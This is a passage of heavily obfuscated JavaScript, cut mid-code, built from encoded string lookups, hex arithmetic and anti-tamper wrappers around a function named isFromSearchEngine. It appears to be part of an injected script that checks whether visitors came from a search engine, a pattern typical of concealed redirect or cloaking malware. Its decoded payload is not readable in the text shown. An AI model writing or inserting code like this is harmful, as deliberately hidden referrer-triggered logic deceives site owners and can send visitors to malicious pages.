this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function _0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return _0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return _0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return 